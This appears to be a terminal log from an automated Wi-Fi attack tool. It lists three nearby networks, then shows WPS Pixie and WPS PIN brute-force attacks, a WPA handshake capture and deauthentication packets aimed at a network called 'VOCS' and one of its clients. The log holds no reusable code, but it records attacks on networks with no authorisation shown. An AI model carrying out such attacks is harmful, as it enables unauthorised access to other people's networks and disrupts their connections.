 anonymous@anonymous: ~
NUM ESSID BSSID CH ENCR POWER WPS? CLIENT
--- -------------------- ----------------- -- ---- ----- ---- ------
1 VOCS 08:BD:43:62:7E:F6 11 WPA2 34db wps clients
2 MBLAZE-AC3633R2-B484 D8:55:A3:F7:B4:84 11 WPA2 23db no
3 hex 00:24:B2:7E:0A:1C 11 WPA 19db no client
[+] select target numbers (1-3) separated by commas, or 'all': all
[+] 3 targets selected.
[0:00:00] initializing WPS Pixie attack on VOCS (08:BD:43:62:7E:F6)
[0:00:09] WPS Pixie attack: 0.00% complete. Elapsed time: 0d0h0m7s. ^C
(^C) WPS Pixie attack interrupted
[+] 2 targets remain
[+] what do you want to do?
[c]ontinue attacking targets
[e]xit completely
[+] please make a selection (c, or e): c
[0:00:00] initializing WPS PIN attack on VOCS (08:BD:43:62:7E:F6)
^C0:00:57] WPS attack, 0/40 success/ttl,
(^C) WPS brute-force attack interrupted
[+] 2 targets remain
[+] what do you want to do?
[c]ontinue attacking targets
[e]xit completely
[+] please make a selection (c, or e): c
[0:08:20] starting wpa handshake capture on "VOCS"
[0:08:09] sending 5 deauth to DC:A9:71:8E:1F:39...